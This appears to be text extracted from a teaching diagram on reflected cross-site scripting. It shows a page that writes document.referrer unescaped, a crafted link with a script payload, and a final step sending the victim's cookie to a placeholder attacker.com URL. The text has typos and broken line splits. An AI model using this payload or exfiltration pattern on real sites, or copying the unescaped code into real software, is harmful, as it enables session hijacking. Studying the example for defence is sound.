 Attacker
Victim
Server
Request for
www.helloworld.com/index.html
Helloword's index page :
<html>
<body>
You were sent here by:
<script>document.write(document.referrer);</script>
</body>
</html>
Sends link to victim:
www.hellowrold.come/index.html/<sc
ript>alert(document.cookie)</script>
Click on link
Helloword's index page :
<html>
<body>
You were sent here by:
<script>document.write(<script>alert(document.cookie)</sc
ript>);</script>
</body>
</html>
executed script sends cookie to bad
website :
http://attacker.com/cookies.jsf?cooki
e=007